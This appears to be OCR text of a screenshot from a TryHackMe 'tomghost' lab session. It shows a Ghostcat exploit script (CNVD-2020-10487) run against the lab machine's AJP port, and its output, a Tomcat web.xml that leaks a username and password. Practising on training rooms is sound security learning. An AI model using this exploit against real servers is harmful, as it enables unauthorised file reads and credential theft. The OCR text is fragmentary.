 Activities
Terminal
Sat 4 Apr, 18:45
TryHackMe | tomghost - Mozilla Firefox
File Edit View History Bookmarks Tools Help
TryHackMe |
reddit: the fr
Exploiting Gh
YouTube
GhostCat: Ne
Exploiting Ap
Edit Post ‹ 7s
Ghostcat (CV
https://tryhackme.com/room/tomghost
27
Leaderboards
Releases
King of the Hill
Other
# Manage
Socials
Difficulty:
Highest Scoring Users
800
600
400
200
0
Tasks
Active Machine Information
Title IP Address Expires
tomghost 10.10.150.148 55m 27s
100%
[Task 1] Flags 11/03/2020
py
Automatic:
tomatic:
00
0 Coventry Building Society
50 HSBC Saver
50 Rent
si@si-MS-7994: ~/Desktop/TryHackMe
File Edit View Search Terminal Tabs Help
si@si-MS-7994: ~/Deskto...
si@si-MS-7994: ~/Deskto...
si@si-MS-7994: ~/Deskto...
si@si-MS-7994: ~/Deskto...
CNVD-2020-10487-Tomcat-Ajp-lfi.py: error: too few arguments
si@si-MS-7994:~/Desktop/TryHackMe$
si@si-MS-7994:~/Desktop/TryHackMe$
si@si-MS-7994:~/Desktop/TryHackMe$
si@si-MS-7994:~/Desktop/TryHackMe$ python CNVD-2020-10487-Tomcat-Ajp-lfi.py 10.10.150.148 -p 8009
Getting resource at ajp13://10.10.150.148:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to GhostCat
skyfuck:8730281lkjlkjdqlksalks